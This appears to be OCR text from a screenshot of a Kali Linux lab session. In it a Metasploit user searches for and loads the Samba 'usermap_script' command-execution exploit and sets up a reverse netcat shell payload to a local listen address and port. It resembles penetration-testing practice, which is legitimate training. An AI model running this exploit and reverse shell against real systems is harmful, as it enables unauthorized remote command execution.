 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 7 10:23
kali@kali: ~
kali@kali: /usr/share/nmap/scripts kali@kali: ~ kali@kali: ~
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_version) > back
msf6 > search usermap_script
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
KALI
BY OFFENSIVE SECURITY
kali@kali: ~ [ChatGPT — Mozilla Firefox]
Type here to search
ENG
10:23
07-11-2024